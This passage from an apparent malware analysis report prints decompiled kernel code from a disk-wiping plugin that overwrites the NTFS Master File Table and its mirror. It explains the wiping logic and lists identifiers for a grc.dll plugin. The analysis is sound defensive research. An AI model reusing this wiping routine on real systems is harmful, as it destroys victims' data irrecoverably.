BytesPerCluster = *(a2 + 2) * *a2;
LCN_of_VCN_0_of_MFT = *(a2 + 0x25);
v20 = FileHandle;
j = 0;
OffsMFT = BytesPerCluster * LCN_of_VCN_0_of_MFT;
if ( !ZwSetInformationFile(FileHandle, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
{
  sector_size = *a2 == 0x200 ? 0x400u : *a2;
Goal – File Content Corruption
Apart from that, it is interesting that the authors implement NTFS wiping in an unusual way with strange logic compared to FAT32 ‘straightforward’ wiping. The plugin accomplishes checks for FILE records and at first skips them. Then under certain conditions it rewrites non-FILE record sectors with random buffer which probably corresponds to some file contents and proceeds looping. Then it ends up rewriting the first sectors of MFT and MFT mirror.
if ( !strstr(&v19, "FILE") && j >= 24 )
{
  ExFreePoolWithTag(Buffer, 0);
  RandomBuff = ExAllocatePool(PagedPool, sector_size);
  if ( RandomBuff )
  {
    OffsMFT = 0i64;
    if ( !ZwSetInformationFile(v15, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
    {
      InitToTimeStamp(RandomBuff, sector_size);
      if ( !ZwWriteFile(v15, 0, 0, 0, &IoStatusBlock, RandomBuff, sector_size, 0, 0) )
      {
        OffsMFT = *(a2 + 2) * *a2 * *(a2 + 0x25);
        if ( !ZwSetInformationFile(v15, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
        {
          ExFreePoolWithTag(RandomBuff, 0);
          RandomBuff = ExAllocatePool(PagedPool, 4 * sector_size);
          InitToTimeStamp(RandomBuff, 4 * sector_size);
          Buffer = 0;
          j >>= 2;
          if ( j <= 0 )
          {
!:
            MFTMirr = *(a2 + 0x2D) * *a2;
            j = HIDWORD(MFTMirr);
            OffsMFT = MFTMirr * *(a2 + 2);
            if ( !ZwSetInformationFile(v15, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
            {
              ExFreePoolWithTag(RandomBuff, 0);
              v7 = ExAllocatePool(PagedPool, sector_size);
grc, plus.google.com replacement communications plugin
| Name | grc.dll |
| MD5 | ee735c244a22b4308ea5d36afee026ab |
| Type | Win32 DLL |
| Size | 15,873 bytes |
| CompiledOn | 2013.09.25 07:19:31 |
6/12